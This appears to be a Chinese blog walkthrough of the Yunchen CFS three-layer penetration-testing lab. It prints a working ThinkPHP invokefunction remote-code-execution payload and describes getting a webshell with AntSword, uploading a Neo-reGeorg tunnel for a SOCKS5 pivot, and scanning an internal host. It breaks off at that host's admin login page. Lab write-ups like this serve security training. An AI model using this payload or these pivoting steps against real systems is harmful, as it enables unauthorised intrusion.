本文主要是介绍云尘靶场--CFS三层靶机,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

先扫c段

windows上好像挂着vpn nmap不能扫

直接fscan了

可以看到172.25.0.13存活 存在ftp、ssh、http等端口 漏洞也有了

先不急 访问一下网站

172.25.0.13

http://172.25.0.13/



直接拿thinkphp漏扫工具来扫一下

有poc可以直接利用



/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1发现可以利用

用工具爽的很

用命令执行

可以看到

第一个flag





然后直接getshell拿下

检查一下看看

蚁剑连接成功了



第二个flag

第三个flag

/www/wwwroot/ThinkPHP/public/flag21sA.txt



然后先信息收集一波

查内核

uname -r



查ip

ifconfig

ip a

查端口

netstat -ntlp

查进程

ps -ef

查路由

route翻翻目录、文件

ifconfig



下面建立代理 很久没用不太熟练了



这里使用neo-regeorg

先上传tunnel.php到网站根目录

检查一下

然后建立sock5代理

然后建立sock5代理

neoreg.py -k a -u http://172.25.0.13/tunnel.php

chmod 777 fscan_amd64./fscan_amd64扫到192.168.22.22

192.168.22.22



查看/robots.txt



根据提示可以找到登录界面http://192.168.22.22/index.php?r=admini/public/login

